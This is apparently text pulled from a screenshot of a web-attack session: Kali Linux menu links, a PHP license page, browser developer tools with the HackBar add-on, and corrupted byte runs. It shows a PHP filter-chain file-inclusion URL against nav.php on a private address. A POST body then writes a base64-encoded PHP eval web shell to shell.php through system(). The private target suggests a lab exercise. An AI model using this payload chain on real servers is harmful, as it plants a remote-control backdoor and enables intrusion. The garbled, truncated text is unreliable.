 172.16.1.10/nav.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.icon
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Websites and Infrastructure team
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warrant
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
�B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==
����>==�@C������>==�@C������>==�@C������>==�@C������>==�@
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.i
//temp
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system('echo "PD9waHAgZXZhbCgkX1BPU1RbImEiXSk7ID8+" | base64 -d >
shell.php');
Name
Host
Name
User-Agent